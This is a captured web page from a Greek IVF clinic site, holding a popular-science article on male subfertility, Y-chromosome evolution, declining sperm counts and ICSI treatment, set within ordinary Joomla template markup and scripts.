

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmogonia.gr/index.php/el/news/62-2010-05-29-08-36-37.html
body_size: 21825
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr">

<head>
    <script type="text/javascript">

var siteurl='/';
var tmplurl='/templates/ja_teline_iii/';
var isRTL = false;
</script>
<base href="https://kosmogonia.gr/index.php/el/news/62-2010-05-29-08-36-37.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ΑΝΔΡΙΚΗ ΥΠΟΓΟΝΙΜΟΤΗΤΑ, Αντρες υπό εξαφάνιση, Χρωμοσώματος Υ, σπέρμα, παραγωγή του σπέρματος, αριθμό σπερματοζωαρίων, ICSI, ποιότητας του σπέρματος, Περιβαλλοντικοί παράγοντες, υπογόνιμος, βλαπτικοί παράγοντες, Διάφοροι διαλύτες, οιστρογόνα, Στρες και κάπνισμα" />
	<meta name="rights" content="WEBARC" />
	<meta name="description" content="Ο πλήρης οδηγός της εξωσωματικής γονιμοποίησης" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>ΑΝΤΡΕΣ ΥΠΟ ΕΞΑΦΑΝΙΣΗ! - Kosmogonia IVF</title>
	<link href="https://kosmogonia.gr/index.php/el/component/search/?Itemid=219&amp;id=62&amp;format=opensearch" rel="search" title="Αναζήτηση Kosmogonia IVF" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css_81c3f.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"ee796ba81f30ec4c06871638686ffaa0","system.paths":{"root":"","base":""}}</script>
	<script src="/index.php/en/?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_1844d.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});
	</script>

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie]><link href="/templates/ja_teline_iii/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_teline_iii/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 



<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 1000px;}
    body.bd #ja-wrapper {min-width: 1000px;}
</style>

<meta name="google-site-verification" content="" />

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-54771389-1']);
 _gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
					
 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</head>

<body id="bd" class="bd fs3 com_content">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


    <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           	<div class="inner clearfix">
		<h1 class="logo">
		<a href="/index.php" title="Kosmogonia IVF"><span>Kosmogonia IVF</span></a>
	</h1>
		
		<div id="ja-search">
		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/el/news/62-2010-05-29-08-36-37.html">
												<img src="/media/mod_languages/images/el.gif" alt="Ελληνικά" title="Ελληνικά" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/ro/">
												<img src="/media/mod_languages/images/ro.gif" alt="Român" title="Român" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

	</div>
		</div>
	<!-- HEADLINES & Top megamenu -->
	<div class="ja-topbar clearfix">

		<p class="ja-day">
		  <span class="day">Τετάρτη</span><span class="date">, Ιαν  14th</span>		</p>

		<p class="ja-updatetime"><span>Last update</span><em>Κυρ, 21 Φεβ 2021 9am</em></p>
		
				
				
		<div id="ja-topnav" class="clearfix">
	<div class="ja-megamenu clearfix" id="ja-topmega">

</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-topmega', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            </div>
	</div>	
	<!-- END HEADLINES -->
	
	            </div>
                        </div>            <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first active"><a href="https://kosmogonia.gr/"  class="mega first active" id="menu219" title="ΑΡΧΙΚΗ"><span class="menu-title">ΑΡΧΙΚΗ</span></a></li><li  class="mega"><a href="/index.php/el/profile.html"  class="mega" id="menu225" title="Προφιλ"><span class="menu-title">Προφιλ</span></a></li><li  class="mega haschild"><a href="/index.php/el/ivf.html"  class="mega haschild" id="menu200" title="Πριν IVF"><span class="menu-title">Πριν IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ivf/2010-07-19-09-56-16.html"  class="mega first" id="menu96" title="Αυξηστε τις πιθανοτητες συλληψης"><span class="menu-title">Αυξηστε τις πιθανοτητες συλληψης</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-07-17.html"  class="mega" id="menu97" title="Για  Ανδρες"><span class="menu-title">Για  Ανδρες</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-09-16.html"  class="mega" id="menu98" title="Πρωτα βηματα"><span class="menu-title">Πρωτα βηματα</span></a></li><li  class="mega"><a href="/index.php/el/ivf/intro.html"  class="mega" id="menu222" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega last"><a href="/index.php/el/ivf/2010-07-28-05-48-54.html"  class="mega last" id="menu103" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/exosomatikigonimopoihsh-2.html"  class="mega haschild" id="menu2" title="ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ "><span class="menu-title">ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/exosomatikigonimopoihsh-2/intro-ivf.html"  class="mega first" id="menu228" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/exosomatikigonimopoihsh-2/for-men.html"  class="mega" id="menu191" title="Για Ανδρες"><span class="menu-title">Για Ανδρες</span></a></li><li  class="mega last"><a href="/index.php/el/exosomatikigonimopoihsh-2/your-body.html"  class="mega last" id="menu192" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/emvriologia-3.html"  class="mega haschild" id="menu3" title="ΕΜΒΡΥΟΛΟΓΙΑ "><span class="menu-title">ΕΜΒΡΥΟΛΟΓΙΑ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/emvriologia-3/basikestexnikes.html"  class="mega first" id="menu4" title="βασικες τεχνικες"><span class="menu-title">βασικες τεχνικες</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/gonimopoiisi.html"  class="mega" id="menu5" title="γονιμοποιηση"><span class="menu-title">γονιμοποιηση</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/invitro.html"  class="mega" id="menu6" title="in vitro εμβρυακη αναπτυξη"><span class="menu-title">in vitro εμβρυακη αναπτυξη</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/emvriometafora.html"  class="mega" id="menu7" title="εμβρυομεταφορα"><span class="menu-title">εμβρυομεταφορα</span></a></li><li  class="mega last"><a href="/index.php/el/emvriologia-3/emfitefsi.html"  class="mega last" id="menu8" title="ΕΜΦΥΤΕΥΣΗ"><span class="menu-title">ΕΜΦΥΤΕΥΣΗ</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/ypogonimotita.html"  class="mega haschild" id="menu9" title="Υπογονιμοτητα"><span class="menu-title">Υπογονιμοτητα</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ypogonimotita/intro-fertility.html"  class="mega first" id="menu229" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-50-11.html"  class="mega" id="menu104" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-52-51.html"  class="mega" id="menu105" title="Βραδιες ενημερωσης"><span class="menu-title">Βραδιες ενημερωσης</span></a></li><li  class="mega last"><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html"  class="mega last" id="menu106" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/genetics.html"  class="mega haschild" id="menu10" title="Γενετικη"><span class="menu-title">Γενετικη</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/genetics/genetikiypogonimotita.html"  class="mega first" id="menu11" title="γενετικη και υπογονιμοτητα"><span class="menu-title">γενετικη και υπογονιμοτητα</span></a></li><li  class="mega"><a href="/index.php/el/genetics/eisagogipgd.html"  class="mega" id="menu12" title="εισαγωγη στην PGD"><span class="menu-title">εισαγωγη στην PGD</span></a></li><li  class="mega"><a href="/index.php/el/genetics/viopsiaemvriou.html"  class="mega" id="menu13" title="βιοψια εμβρυου"><span class="menu-title">βιοψια εμβρυου</span></a></li><li  class="mega"><a href="/index.php/el/genetics/fish.html"  class="mega" id="menu14" title="F.I.S.H."><span class="menu-title">F.I.S.H.</span></a></li><li  class="mega last"><a href="/index.php/el/genetics/kariotopos.html"  class="mega last" id="menu15" title="καρυοτοπος"><span class="menu-title">καρυοτοπος</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/afterivf-25.html"  class="mega haschild" id="menu25" title="Μετα IVF"><span class="menu-title">Μετα IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/afterivf-25/positivetest.html"  class="mega first" id="menu26" title="θετικο test"><span class="menu-title">θετικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/negativetest.html"  class="mega" id="menu27" title="αρνητικο test"><span class="menu-title">αρνητικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/bioegios.html"  class="mega" id="menu28" title="βιοχημικη εγκυμοσυνη"><span class="menu-title">βιοχημικη εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/automathapovalh.html"  class="mega" id="menu29" title="αυτοματη αποβολη"><span class="menu-title">αυτοματη αποβολη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/ektoposkyhsh.html"  class="mega" id="menu30" title="εκτοπος κυηση"><span class="menu-title">εκτοπος κυηση</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/egkimosini.html"  class="mega" id="menu31" title="εγκυμοσυνη"><span class="menu-title">εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/polydhmhkyhsh.html"  class="mega" id="menu32" title="πολυδημη κυηση"><span class="menu-title">πολυδημη κυηση</span></a></li><li  class="mega last"><a href="/index.php/el/afterivf-25/progesteronh.html"  class="mega last" id="menu33" title="προγεστερονη"><span class="menu-title">προγεστερονη</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/el/e-mail.html"  class="mega last" id="menu487" title="E-Mail"><span class="menu-title">E-Mail</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            <div id="ja-cpanel-wrapper">
<div id="ja-cpanel">
    <div id="ja-cpanel-main">
        <div class="ja-cpanel-head clearfix">
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Overview" class="first" title="About T3"><span>About</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Guides" title="Guides"><span>Guides</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/FAQs" title="FAQs"><span>FAQs</span></a>
        </div>
        <div class="ja-cpanel-tools clearfix">
                    <h3>Font Size</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-font clearfix">
      <li class="font-inc">
      <a title="Increase font size" onclick="switchFontSize('ja_teline_iii_font', 'inc');return false;">
        <span>Increase font size</span>
      </a>
    </li>
      <li class="font-dec">
      <a title="Decrease font size" onclick="switchFontSize('ja_teline_iii_font', 'dec');return false;">
        <span>Decrease font size</span>
      </a>
    </li>
      <li class="font-reset">
      <a title="Default font size" onclick="switchFontSize('ja_teline_iii_font', 'reset');return false;">
        <span>Default font size</span>
      </a>
    </li>
    </ul>
</div>
<script type="text/javascript">
  var DefaultFontSize=parseInt('3');
  var CurrentFontSize=parseInt('3');
</script>                            <h3>SCREEN</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-screen clearfix">
  
    <li class="screen-wide">
      <input type="radio" id="user_screen_wide" name="user_screen" value="wide"  />
      <label for="user_screen_wide" title="Wide (default)">
        <span>Wide (default)</span>
      </label>
    </li>
  
    <li class="screen-auto">
      <input type="radio" id="user_screen_auto" name="user_screen" value="auto"  />
      <label for="user_screen_auto" title="Fluid">
        <span>Fluid</span>
      </label>
    </li>
  
    <li class="screen-narrow">
      <input type="radio" id="user_screen_narrow" name="user_screen" value="narrow"  />
      <label for="user_screen_narrow" title="Narrow">
        <span>Narrow</span>
      </label>
    </li>
  
    <li class="screen-fixed-active">
      <input type="radio" id="user_screen_fixed" name="user_screen" value="fixed" checked="checked" />
      <label for="user_screen_fixed" title="Fixed">
        <span>Fixed</span>
      </label>
    </li>
    </ul>
</div>                                        </div>
        <div class="ja-cpanel-action clearfix">
            <a href="#" onclick="cpanel_apply();return false;" class="button" title="Apply setting"><span>Apply</span></a>
            <a href="#" onclick="cpanel_reset();return false;" title="Reset to default setting"><span>Reset</span></a>
            <a target="_blank" href="http://www.joomlart.com/joomla/jat3-framework/" class="ja-cpanel-video"><span>&nbsp;</span></a>
        </div>
    </div>
    <a href="#" id="ja-cpanel-toggle"><span>Cpanel</span></a>
</div>
</div>

<script type="text/javascript">
    var tmpl_name = 'ja_teline_iii';
    window.addEvent('load', function () {
        $('ja-cpanel-toggle').status == 'close';
        $('ja-cpanel-toggle').slider = new Fx.Slide('ja-cpanel-main', {duration: 400});
        $('ja-cpanel-toggle').slider.hide();
        $('ja-cpanel').setStyle ('top', 0);
        $('ja-cpanel-toggle').addEvent ('click', function (e) {
            this.slider.toggle();
            if (this.hasClass ('open')) {
                this.removeClass ('open').addClass ('close');
            } else {
                this.removeClass ('close').addClass ('open');
            }

            if(e){
                e.stop();
            }
        });
    });
</script><div id="ja-navhelper"
            	class="wrap ">
                   <div class="main clearfix">
           	 
	<div class="ja-breadcrums">
		
	</div>
            </div>
                        </div>            <div id="ja-topsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod231">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="/index.php/el/7-greek/news/546-2013-10-05-10-04-48.html" target="_self"><img src="/images/2013/Giles_ivf.jpg" alt="Giles ivf" width="1000" height="434" style="margin-right: auto; margin-left: auto; display: block;" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-r2">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:60%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                <div class="item-page">
	<h2>
			ΑΝΤΡΕΣ ΥΠΟ ΕΞΑΦΑΝΙΣΗ!					</h2>

	
<div class="article-tools clearfix">
	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/el/22-greek/men/62-2010-05-29-08-36-37.html?tmpl=component&amp;print=1" title="Εκτύπωση άρθρου < ΑΝΤΡΕΣ ΥΠΟ ΕΞΑΦΑΝΙΣΗ! >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Εκτύπωση	</a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/el/component/mailto/?tmpl=component&amp;template=ja_teline_iii&amp;link=c78c2c2fa38153127c566d8ceaf29e811bfbfcf4" title="Στείλτε αυτό το σύνδεσμο με ένα email σε ένα φίλο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Ηλεκτρονικό ταχυδρομείο	</a>			</li>
				
		
	</ul>



	
</div>
	<p>&nbsp;</p>
<p><img alt="men" src="/images/buttons/impulse05.jpg" width="500" height="194" /><br /><strong>ΤΙ ΣΥΜΒΑΙΝΕΙ ΜΕ ΤΗΝ ΑΝΔΡΙΚΗ ΥΠΟΓΟΝΙΜΟΤΗΤΑ ?</strong><strong>Περιβάλλον vs γενετική</strong>Στη διάρκεια των τελευταίων 40 ετών το ποσοστό της υπογονιμότητας στα ζευγάρια έχει τετραπλασιαστεί, από 4% το 1965 σε 10% το 1982 και 16% σήμερα. Στις μέρες μας ο πιο συχνά απαντώμενος λόγος υπογονιμότητας είναι ο χαμηλός αριθμός σπερματοζωαρίων στους άντρες. Τι συμβαίνει λοιπόν και όλα πάνε στραβά;<br /><br />Κατά κάποιο τρόπο τίποτε δεν πάει στραβά. Απλά πολλοί παράγοντες επιδρούν σε μικρό βαθμό ο καθένας, αρκετά όμως ώστε συνολικά να αλλάξουν την εικόνα της ποιότητας του αντρικού σπέρματος.</p>
<p><strong>Η εύθραυστη συμμαχία του Χρωμοσώματος Υ και του σπέρματος</strong></p>
<p>Η παραγωγή σπέρματος στα αρσενικά κάθε είδους ελέγχεται από μια ποικιλία γονιδίων, τα οποία βρίσκονται κυρίως στο χρωμόσωμα Υ. Πριν από 30 εκατομμύρια χρόνια περίπου, όταν άρχισε η εξέλιξη των πιθήκων, ένα γονίδιο -που σήμερα ονομάζεται DAZ- μεταπήδησε από το χρωμόσωμα 3 στο Υ. Στη διάρκεια των εκατομμυρίων ετών και αλλαγών του γενετικού υλικού που ακολούθησαν, το χρωμόσωμα Υ συγκέντρωσε ένα μεγάλο αριθμό γονιδίων που ελέγχουν την αναπαραγωγή, τόσο στους ανθρώπους όσο και στους πιθήκους. Κατά τη διάρκεια της εξέλιξης, τα γονίδια που αυξάνουν τις σωματικές ικανότητες του άνδρα ?περιλαμβανομένης και της ποιότητας του σπέρματος- μετατέθηκαν από τα αυτοσωμικά χρωματοσώματα ?τα οποία δεν έχουν σχέση με το φύλλο- στο χρωμόσωμα Υ.</p>
<p>Σύμφωνα με τις πρόσφατες θεωρίες της εξέλιξης του Υ χρωμοσώματος, η παραπάνω μετατόπιση συνέβη διότι τα γονίδια τα οποία ελέγχουν χαρακτηριστικά που ευνοούν το ένα μόνο από τα δύο φύλλα συγκεντρώνονται σε περιοχές κοντινές σε αυτές που καθορίζουν το φύλλο του ανθρώπου. Έτσι το Υ χρωμόσωμα είναι το επιθυμητό περιβάλλον για τα γονίδια που ελέγχουν τις ικανότητες του ανδρικού φύλλου διότι δεν έρχεται σε επαφή με το γυναικείο χρωμόσωμα Χ και κατά συνέπεια δεν γίνεται ανταλλαγή γονιδίων που να ελέγχουν χαρακτηριστικά του φύλλου.</p>
<p>Το Υ χρωμόσωμα λοιπόν φιλοξενεί συγκεκριμένα γονίδια και τα προστατεύει από περαιτέρω ανασυνδυασμούς του γενετικού τους υλικού.</p>
<p>Δυστυχώς όμως η δομή του Υ χρωμοσώματος δεν είναι τόσο σταθερή όσο άλλων χρωμοσωμάτων επειδή δεν έχει το γονίδιο που είναι υπεύθυνο για τις «επισκευές» των λαθών που γίνονται κατά τη διαδικασία του διπλασιασμού του γενετικού υλικού. Αυτό σημαίνει ότι στο μέλλον οι άντρες μπορεί να έχουν όλο και αυξανόμενα προβλήματα αναπαραγωγής.</p>
<p>Με την εξαίρεση ίσως του γορίλα, ο άνθρωπος έχει τη χειρότερη ποιότητα σπέρματος από όλα τα θηλαστικά. Αυτό συμβαίνει γιατί η περιοχή όπου εδρεύουν τα γονίδια που ελέγχουν την παραγωγή του σπέρματος είναι η πιο εύθραυστη πάνω στο χρωμόσωμα Υ. Όμως το χρωμόσωμα Υ δεν ανασυνδυάζεται και δεν ανανεώνεται όπως όλα τα υπόλοιπα κατά τη διάρκεια της μίτωσης, και έτσι σταδιακά εκφυλίζεται. Κατά συνέπεια το Υ χρωμόσωμα ?το οποίο ελέγχει το κατά πόσο το αρσενικό γίνεται άνδρας- χειροτερεύει από γενιά σε γενιά. Γίνεται έτσι εμφανές πως ίσως να μην αποτελεί τον πιο ασφαλή τόπο για τα γονίδια που ελέγχουν το σπέρμα.</p>
<p>Παρόλα αυτά, η συνεχής εξέλιξη της θεραπείας της ανδρικής υπογονιμότητας μας επιτρέπει να βοηθούμε τους άνδρες με χαμηλό ή και μηδενικό αριθμό σπερματοζωαρίων να τεκνοποιήσουν. Συλλέγουμε λοιπόν σπέρμα από τους όρχεις τους και το τοποθετούμε κατευθείαν μέσα στο γυναικείο ωάριο το οποίο και γονιμοποιείται. Η τεχνική αυτή λέγεται μικρογονιμοποίηση ?ICSI-και μας δίνει έμβρυα τα οποία τοποθετούμε στη μήτρα.</p>
<p>Η διαδικασία αυτή είναι η μοναδική που μπορεί να βοηθήσει έναν άνδρα με κακή ποιότητα σπέρματος. Το μειονέκτημά της είναι ότι ουσιαστικά κληροδοτεί τα προβληματικά γονίδια στους αρσενικούς απογόνους του ασθενή. Έτσι δημιουργείται ένα επιπλέον δίλημμα για τους ιατρούς της υπογονιμότητας: ότι δηλαδή με την θεραπεία που παρέχουμε ευνοούμε την μεταβίβαση και διαιώνιση γονιδίων από πρακτικά μη γόνιμους πατέρες σε παιδιά τα οποία κατά πάσα πιθανότητα θα έχουν το ίδιο πρόβλημα στο μέλλον.</p>
<p>Η θετική όψη του ζητήματος είναι ότι αφενός όλοι οι άνθρωποι έχουν δικαίωμα στη χρήση της ευεργετικής τεχνικής της μικρογονιμοποίησης και αφετέρου η πρόοδος της ιατρικής μπορεί στο μέλλον να δώσει θεραπεία ?ίσως σε γενετικό επίπεδο- στο πρόβλημα των ανδρών αυτών.</p>
<p><strong>Θεωρίες σχετικά με την διαρκώς μειούμενη ποσότητα του ανδρικού σπέρματος</strong></p>
<p>Έχει πλέον γίνει αποδεκτό ότι ένα σπέρμα με μετρήσεις κάτω από το όριο των 20 εκατομμυρίων σπερματοζωαρίων ανά κυβικό εκατοστό ( 20 million/ml) είναι συνδεδεμένο με μειωμένη γονιμότητα. Επιπλέον το ποσοστό των ανδρών που πέφτουν κάτω από αυτό το όριο αυξάνεται συνεχώς.</p>
<p>Υπάρχουν όμως απόψεις που λένε πως με διαφορετικές μεθόδους μέτρησης το πρόβλημα που ανακύπτει δεν είναι και τόσο σοβαρό. Πάνω από 60 διαφορετικές μελέτες από το 1930 μέχρι σήμερα αμφισβητούνται για τον τρόπο με τον οποίον έγινε η επιλογή των ασθενών και για τις διαφορετικές μεθόδους στατιστικής ανάλυσης των αποτελεσμάτων τους. Επίσης η μετάπτωση της ποιότητας του σπέρματος ακόμα και στον ίδιο άνδρα κάνει την εξαγωγή συμπερασμάτων ακόμη πιο δύσκολη.</p>
